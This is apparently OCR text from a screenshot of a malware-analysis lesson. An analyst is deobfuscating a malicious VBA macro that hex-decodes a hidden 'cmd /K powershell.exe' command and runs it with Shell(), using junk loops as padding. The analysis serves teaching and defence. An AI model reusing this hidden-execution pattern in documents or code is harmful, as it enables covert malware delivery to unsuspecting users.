 File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
original_am.py previous_class_am.py new 4 Network-Enum.sh new 5 new 6
1 --------------------A3-----------------------------
2 Attribute VB_Name = "Module1"
3 Sub --- A3, function1 --- ()
4 --- A3, function1, command 1 ---
5 End Sub
6 Sub --- A3, function1, command 1 --- ()
7 --- A3, variable - long string --- = ¦¦¦¦¦¦¦¦¦¦("636D64202F4B20706F7765727368656C6C2E657865202D457865637574696F6
8 ¦¦¦¦¦¦¦ = Shell( --- A3, variable - long string ---
9 End Sub
10 --------------------A4-----------------------------
11 Attribute VB_Name = "Module2"
12 Public Function ¦¦¦¦¦¦¦¦¦¦(ByVal lZukbpzi As String) As Strin
13 For TQmHIScQAQjD = 1 To Len(lZukbpzi) Step 2
14 Dim iYOdnVVIvQs As Integer
15 For iYOdnVVIvQs = 0 To 0
16 If iYOdnVVIvQs = 5 Then End
17 Next iYOdnVVIvQs
18 Dim aJsuOr As Integer
19 For aJsuOr = 0 To 0
20 If aJsuOr = 5 Then End
21 Next aJsuOr
22 UHiERg = Chr(Val(Chr(38) & Chr(72) & Mid$(lZukbpzi, TQmHIScQAQjD, 2)))
23 Dim AHmMyNRUMl As Integer
24 For AHmMyNRUMl = 0 To 0
25 If AHmMyNRUMl = 5 Then End
26 Next AHmMyNRUMl
27 Dim yDahoSqfv As Integer
in @InfosecAddicts
Replace
Find Replace Find in Files Mark
Find what : lZukbpzi Find Next
Replace with : --- A4, function1, argument --- Replace
In selection Replace All
Replace All in All Opened
Documents
Match whole word only
Match case Close
Wrap around
Search Mode Direction Transparency
Normal Up On losing focus
Extended (\n, \r, \t, \0, \x...) Down Always
Regular expression . matches newline
InfoSecAddicts
.com
Normal text file length : 2599 lines : 74 Ln : 12 Col : 42 Sel : 8 Dos\Windows ANSI INS